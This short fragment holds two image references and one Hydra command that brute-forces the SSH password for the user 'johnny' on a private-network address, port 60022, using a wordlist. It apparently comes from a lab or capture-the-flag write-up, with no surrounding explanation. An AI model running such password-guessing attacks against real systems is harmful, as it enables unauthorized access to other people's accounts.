 hydra -l johnny -P words.txt -v 192.168.2.113 ssh -s 60022 -t 4